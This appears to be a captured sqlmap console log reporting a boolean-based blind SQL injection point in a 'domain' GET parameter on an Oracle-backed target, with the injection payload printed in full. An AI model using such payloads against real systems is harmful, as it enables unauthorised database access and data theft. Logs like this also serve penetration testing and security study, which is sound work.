 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:33:05
[23:33:05] [INFO] resuming back-end DBMS 'oracle'
[23:33:05] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: domain
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: domain=-3852' OR (5688=5688)--
---